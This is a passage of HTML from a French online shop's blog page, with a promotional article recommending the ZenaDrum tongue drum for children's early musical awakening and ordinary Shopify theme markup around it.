        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-commander"
                    href="/products/zenadrum-pack-debutant"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Commander</span>
                  </a></li><li><a
                    id="HeaderMenu-partitions"
                    href="/collections/partitions-tongue-drum"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Partitions</span>
                  </a></li><li><a
                    id="HeaderMenu-tutoriels"
                    href="/pages/cours-tongue-drum"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Tutoriels</span>
                  </a></li><li><a
                    id="HeaderMenu-zenablog"
                    href="/blogs/zenablog"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ZenaBlog</span>
                  </a></li><li><a
                    id="HeaderMenu-avis"
                    href="/pages/avis-tongue-drum-zenadrum"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Avis</span>
                  </a></li><li><a
                    id="HeaderMenu-suivre-ma-commande"
                    href="/apps/trackorder"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Suivre ma commande</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="1ip1txvi8jWxUJ0qebzPJqGyELdTDxA/6IfNDVEnAa5ovorkTIaq8neyL2oBb96dQOGjhERjGFMppsNHQzEzxsCBp+vGjRd4s3y0Le3Pm+YzFrsmvidA0F+wgYW7ncQ84QB3naiBMx2M98+V+DYD/QUspzYq7s0wbu0jfEen9FkMQBrJCZxfViFCMvuyWQbsxmiwro9jBcpalVQ+lYhupZ3U/lPdnyW2x5YD+dUaRR8bj35D95zMnfaaml8GhZDgoTCb2fDD4728aBZQycJF1YrGosh4JMouk5lIMCCGM4cbegpKWoEf93r7nLRRImiHWzu3De2UjDpB9xPWc+Xo9vJMm8FmzABsybQc4tNwufDh6L1T5iGZSgY7lFBKaVJyVODE/5PH/DZjWOqc2G1c4w==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ZenaDrum",
    
      "logo": "https:\/\/zenadrum.fr\/cdn\/shop\/files\/ZenaDrum_logo_top_blue_png.png?v=1731353591\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/zenadrum\/",
      "",
      "https:\/\/www.instagram.com\/zenadrum\/",
      "https:\/\/www.tiktok.com\/@zenadrum",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/zenadrum.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">









<style>
  .drawer {
    visibility: hidden;
  }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #ffffff;
    }
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Panier • 0 article(s)
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Plus que 
  
    <span>89€</span>
  
 pour obtenir une livraison gratuite !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              
  data-enable-conditional-atc-item="false"
  data-atc-item-condition-type="cart_total"
  data-atc-item-metaobject-handle="cart-gift-item"
  data-atc-item-product-list=""
  data-atc-item-use-as-exclusion="false"
  data-atc-item-variant-to-add=""
  data-atc-item-threshold-value="0"                
                
                >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
            
        
          
        
          
            
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 20.816864295125168%"><img src="//zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=1500" alt="" srcset="//zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=165 165w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=360 360w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=535 535w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=750 750w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=1070 1070w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=1250 1250w, //zenadrum.fr/cdn/shop/files/accessoires-offerts-zenadrum.jpg?v=1730130871&amp;width=1500 1500w" width="1500" height="312" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.1rem;--desktop-text-size: 1.1rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#206066;--icon-color:#206066;"
    >
      
        <span class="material-icon material-symbols-outlined">
  heart_check
</span>
      
      <span><strong>Vos enfants vont l'adorer</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 165, 0;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    SÉCURISER MON PANIER
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.1rem;--desktop-text-size: 1.1rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#206066;--icon-color:#206066;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span><strong>GARANTIE SATISFAIT OU REMBOURSÉ 30J</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              

        
          
                <div>
  <div id="div-1">
  <style>
    #div-1 {align-items: center; font-size: 12px; font-weight: 500; justify-content: center; padding-bottom: 24px; padding-top: 10px; display: flex}
  </style>
    <div id="div-2">
      <strong id="strong-1">4.7</strong
      ><style>
        #strong-1 {font-weight: 700}
      </style>
    </div>
    <style>
      #div-2 {font-size: 14px; height: 16px; line-height: 14px; width: 24px}
    </style>
    <div id="div-3">
      <svg xmlns="http://www.w3.org/2000/svg" height="19" viewbox="0 0 100 19" fill="none" id="svg-1">
        <g clip-path="url(#clip0_877_6288)" fill="none" id="g-1">
          <g clip-path="url(#clip1_877_6288)" fill="none" id="g-2">
            <g clip-path="url(#clip2_877_6288)" fill="none" id="g-3">
              <path d="M0.0456543 18.4414H18.5052V0H0.0456543V18.4414Z" fill="rgb(0, 182, 122)" id="path-1"></path>
              <path d="M15.7818 7.84578L5.31182 15.4441L6.8396 10.7481L2.84033 7.84578H7.78362L9.31108 3.14941L10.8385 7.84578H15.7818ZM9.31146 12.5422L12.1708 11.9413L13.3101 15.4441L9.31146 12.5422Z" fill="rgb(255, 255, 255)" id="path-2"></path>
              <path d="M20.4446 18.4414H38.9041V0H20.4446V18.4414Z" fill="rgb(0, 182, 122)" id="path-3"></path>
              <path d="M20.4446 18.4414H29.6743V0H20.4446V18.4414Z" fill="rgb(0, 182, 122)" id="path-4"></path>
              <path d="M29.8952 12.4709L32.3471 11.9415L33.4812 15.5239L29.636 12.6569L25.6409 15.5239L27.1915 10.8108L23.1321 7.89799H28.1496L29.6996 3.18457L31.2503 7.89799H36.2675L29.8952 12.4709Z" fill="rgb(255, 255, 255)" id="path-5"></path>
              <path d="M40.8579 18.4414H59.3174V0H40.8579V18.4414Z" fill="rgb(0, 182, 122)" id="path-6"></path>
              <path d="M40.8579 18.4414H50.0877V0H40.8579V18.4414Z" fill="rgb(0, 182, 122)" id="path-7"></path>
              <path d="M56.5946 7.84578L46.1246 15.4441L47.6523 10.7481L43.6531 7.84578H48.5964L50.1238 3.14941L51.6513 7.84578L56.5946 7.84578ZM50.1242 12.5422L52.9836 11.9413L54.1228 15.4441L50.1242 12.5422Z" fill="rgb(255, 255, 255)" id="path-8"></path>
              <path d="M61.271 18.4414H79.7305V0H61.271V18.4414Z" fill="rgb(0, 182, 122)" id="path-9"></path>
              <path d="M61.271 18.4414H70.5007V0H61.271V18.4414Z" fill="rgb(0, 182, 122)" id="path-10"></path>
              <path d="M77.0067 7.84578L66.537 15.4441L68.0644 10.7481L64.0652 7.84578H69.0085L70.5359 3.14941L72.0634 7.84578L77.0067 7.84578ZM70.5363 12.5422L73.3957 11.9413L74.5349 15.4441L70.5363 12.5422Z" fill="rgb(255, 255, 255)" id="path-11"></path>
              <path d="M81.6702 18.4414H100.13V0H81.6702V18.4414Z" fill="rgb(0, 182, 122)" id="path-12"></path>
              <path d="M81.6702 18.4414H90.8999V0H81.6702V18.4414Z" fill="rgb(0, 182, 122)" id="path-13"></path>
              <path d="M97.4059 7.84578L86.9362 15.4441L88.4636 10.7481L84.4644 7.84578H89.4076L90.9351 3.14941L92.4626 7.84578H97.4059ZM90.9355 12.5422L93.7949 11.9413L94.9341 15.4441L90.9355 12.5422Z" fill="rgb(255, 255, 255)" id="path-14"></path>
            </g>
          </g>
        </g>
        <defs fill="none" id="defs-1">
          <clippath id="clippath-1" fill="none">
            <rect height="18.31" fill="rgb(255, 255, 255)" id="rect-1"></rect>
            <style>
              #rect-1 {height: 20px; width: 100px}
            </style>
          </clippath>
          <clippath id="clippath-2" fill="none">
            <rect height="18.31" fill="rgb(255, 255, 255)" id="rect-2"></rect>
            <style>
              #rect-2 {height: 20px; width: 100px}
            </style>
          </clippath>
          <clippath id="clippath-3" fill="none">
            <rect height="18.31" fill="rgb(255, 255, 255)" transform="translate(0.0456543)" id="rect-3"></rect>
            <style>
              #rect-3 {height: 20px; width: 100px}
            </style>
          </clippath>
        </defs></svg
      ><style>
        #svg-1 {height: 20px; width: 100px; overflow: hidden}
      </style>
    </div>
    <style>
      #div-3 {color: rgb(251, 161, 25); height: 20px; line-height: 16px; width: 100px; margin-left: 5px}
    </style>
    <div id="div-4">
      <strong id="strong-2">28 750+</strong
      ><style>
        #strong-2 {font-weight: 700}
      </style>
      clients satisfaits
    </div>
    <style>
      #div-4 {font-size: 14px; height: 16px; line-height: 14px; margin-left: 5px}
    </style>
  </div>
  <style>
    #div-1 {align-items: center; height: 36px; justify-content: center; line-height: 24px; padding-top: 16px; display: flex)}
  </style>
</div>
              
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23921545544019__main" class="shopify-section section"><link href="//zenadrum.fr/cdn/shop/t/36/assets/section-blog-post.css?v=99844406849048168061731353522" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Tongue Drum : initiez vos enfants à l&#39;éveil musical dès le plus jeune âge</h1></header><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p>Ce ne sont ni les armées ni les marchés qui assurent l'avenir de nos sociétés, mais bel et bien <strong>l'enseignement</strong> que nous prodiguons à nos <strong>enfants</strong>. Dans ce domaine, nous voulons tous leur offrir les meilleures opportunités.</p>
<p>Parce que de plus en plus de personnes critiquent l'évolution de l<strong>'éducation nationale</strong>[1], l'impact du tout numérique sur les plus jeunes[2] et vont même jusqu'à évoquer la déliquescence de nos institutions, nombre d'entre nous cherchons des méthodes alternatives.</p>
<p>De la docteure italienne Maria Montessori au chef d'orchestre Jaques-Dalcroze, tous ont tenté d'insérer l'éveil musical dans un projet éducatif global. Ce n'est pas un hasard si les ateliers d'éveil pour les tout-petits font de plus en plus d'émules et que les <strong>initiations</strong> se multiplient dans toutes les structures, de la crèche à la maternelle.</p>
<p>Loin des tablettes et des applications sur nos téléphones, l'<strong>initiation musicale</strong> est une voie que de plus en plus de parents et de grands-parents proposent à nos enfants et à nos petits-enfants. "Comment ?" et "à quel âge ?" sont alors les questions que nous nous posons.</p>
<h2><strong>A quel âge initier nos enfants à l'éveil musical ?</strong></h2>
<p>"Le plus tôt possible", semble être la réponse de la science. Une étude, menée par l'université de Washington,[3] a révélé que la <strong>rythmique</strong> dans la <strong>musique</strong> aidait les bébés à mieux assimiler le langage en plus d'avoir un effet global sur leurs capacités cognitives.</p>
<p>L'Unesco est même allée jusqu'à souligner l'effet de la musique sur les <strong>bébés</strong>, encore dans le ventre de leurs mères [4]. Alors, si vous êtes enceintes, n'hésitez pas à mettre de la musique dans la pièce que vous occupez et il y a de fortes chances que vous sentiez votre bébé bouger.</p>
<p>Il n'y a donc pas besoin d'attendre l'âge de cinq ans, comme le font la plupart des <strong>conservatoires</strong> en France, pour initier vos enfants à la musique. L'<strong>éveil musical</strong> peut débuter bien plus tôt. La bonne nouvelle est que vous n'avez besoin d'aucune <strong>connaissance musicale</strong>.</p>
<h2><strong>Initiez-les à la musique avec le tongue drum</strong></h2>
<p>Bien que Mozart ait commencé sa carrière de virtuose à trois ans, laissez tomber les cours particuliers de <strong>violon</strong> et de <strong>piano</strong> pour vos bambins. Avec le tongue drum, vous n'avez besoin de connaître ni le solfège ni de posséder une culture musicale étendue.</p>
<p>Pourquoi ? Car c'est un <strong>instrument à percussion</strong> qui se joue sans fausse note. Il est donc particulièrement adapté pour cette <strong>improvisation</strong> qui était si chère à l'approche musicale de Carl Orff. De plus, il possède un son extrêmement apaisant qui réjouira toute la famille. Finis les crissements de cordes ou les sons stridents du <strong>saxophone</strong> et de la trompette.</p>
<p>Le Tongue drum, avec ses <strong>notes douces</strong> et précises, est le parfait compagnon de route de nos enfants. <strong>L'apprentissage</strong> de la musique n'a jamais été aussi facile. Commencer la musique avec un tongue drum est une opportunité incroyable.</p>
<p>La douceur de ses sons vous ravira. Son design unique, qui plaît beaucoup aux enfants, puisqu'il ressemble à une soucoupe volante, lui fera trouver une place de choix dans leur chambre, sans grever notre budget. Il est l'instrument par excellence de la démocratisation de la musique.</p>
<h3><strong>Un instrument financièrement accessible</strong></h3>
<p>Le tongue drum a l'avantage de ne pas être un instrument onéreux. Surtout, il est solide. Fabriqué en acier, avec des notes se jouant sur des lamelles appelées "<strong>langues</strong>" en anglais, le <strong>tongue drum</strong> résistera aux petites mains de vos enfants.</p>
<p>En plus, il peut se jouer à plusieurs, soit avec les mains, soit avec des <strong>baguettes</strong> identiques à celles utilisées pour jouer du <strong>xylophone</strong>. Si vous pensiez la musique inaccessible, car trop coûteuse et trop complexe dans sa notation, le tongue drum vous permet maintenant de créer des morceaux avec vos enfants.</p>
<p>La révolution musicale est en marche. Le tongue drum apporte désormais <strong>l'émotion musicale</strong> au plus grand nombre. Instrument <strong>zen</strong> par excellence, il saura se faire une place de choix dans votre quotidien.</p>
<p>Avec le Tongue Drum, c'est l'assurance d'un éveil musical joyeux pour votre enfant. Son son relaxant, sans fausse note, saura en faire <strong>l'instrument</strong> de prédilection de toute la famille. Sa petite taille et sa légèreté vous permettront de l'emmener partout avec vous.</p>
<p>Commandez dès maintenant votre <strong>ZenaDrum</strong> et recevez également sa housse de transport, deux baguettes en bambou, dix <strong>partitions</strong> ainsi que le Guide du ZenaDrum en français. <strong>L'apprentissage</strong> est facilité par nos tutoriels en ligne. </p>
<p> </p>
<p><a href="https://zenadrum.fr/products/zenadrum-pack-debutant" title="Tongue Drum ZenaDrum"><img src="https://cdn.shopify.com/s/files/1/0544/5884/3321/files/commencer_la_musique.png?v=1626365325"></a></p>
<p> </p>
<p><em>[1] La fabrique du crétin, la mort programmée de l'école, Jean-Paul Brighelli, Jean-Claude Gawsewitch éditeur, 2005.</em></p>
<p><em>[2] La fabrique du crétin digital, les dangers des écrans pour nos enfants, Michel Desmurget, édution Sueil, 2019.</em></p>
<p><em>[3] <a href="https://www.washington.edu/news/2016/04/25/music-improves-baby-brain-responses-to-music-and-speech/">https://www.washington.edu/news/2016/04/25/music-improves-baby-brain-responses-to-music-and-speech/</a></em></p>
<p><em>[4] <a href="https://www.unicef.org/parenting/child-development/how-music-affects-your-babys-brain-class">https://www.unicef.org/parenting/child-development/how-music-affects-your-babys-brain-class</a></em></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/zenablog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Retour au blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/zenablog/tongue-drum-enfants-eveil-musical/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Laisser un commentaire</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Nom"
                >
                <label class="field__label" for="CommentForm-author">Nom
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="E-mail"
                >
                <label class="field__label" for="CommentForm-email">E-mail
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Commentaire"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Commentaire
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Veuillez noter que les commentaires doivent être approuvés avant d&#39;être publiés.</p><input type="submit" class="button" value="Publier le commentaire">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Ce ne sont ni les armées ni les marchés qui assurent l'avenir de nos sociétés, mais bel et bien l'enseignement que nous prodiguons à nos enfants. Dans ce domaine, nous voulons tous leur offrir les meilleures opportunités.\nParce que de plus en plus de personnes critiquent l'évolution de l'éducation nationale[1], l'impact du tout numérique sur les plus jeunes[2] et vont même jusqu'à évoquer la déliquescence de nos institutions, nombre d'entre nous cherchons des méthodes alternatives.\nDe la docteure italienne Maria Montessori au chef d'orchestre Jaques-Dalcroze, tous ont tenté d'insérer l'éveil musical dans un projet éducatif global. Ce n'est pas un hasard si les ateliers d'éveil pour les tout-petits font de plus en plus d'émules et que les initiations se multiplient dans toutes les structures, de la crèche à la maternelle.\nLoin des tablettes et des applications sur nos téléphones, l'initiation musicale est une voie que de plus en plus de parents et de grands-parents proposent à nos enfants et à nos petits-enfants. \"Comment ?\" et \"à quel âge ?\" sont alors les questions que nous nous posons.\nA quel âge initier nos enfants à l'éveil musical ?\n\"Le plus tôt possible\", semble être la réponse de la science. Une étude, menée par l'université de Washington,[3] a révélé que la rythmique dans la musique aidait les bébés à mieux assimiler le langage en plus d'avoir un effet global sur leurs capacités cognitives.\nL'Unesco est même allée jusqu'à souligner l'effet de la musique sur les bébés, encore dans le ventre de leurs mères [4]. Alors, si vous êtes enceintes, n'hésitez pas à mettre de la musique dans la pièce que vous occupez et il y a de fortes chances que vous sentiez votre bébé bouger.\nIl n'y a donc pas besoin d'attendre l'âge de cinq ans, comme le font la plupart des conservatoires en France, pour initier vos enfants à la musique. L'éveil musical peut débuter bien plus tôt. La bonne nouvelle est que vous n'avez besoin d'aucune connaissance musicale.\nInitiez-les à la musique avec le tongue drum\nBien que Mozart ait commencé sa carrière de virtuose à trois ans, laissez tomber les cours particuliers de violon et de piano pour vos bambins. Avec le tongue drum, vous n'avez besoin de connaître ni le solfège ni de posséder une culture musicale étendue.\nPourquoi ? Car c'est un instrument à percussion qui se joue sans fausse note. Il est donc particulièrement adapté pour cette improvisation qui était 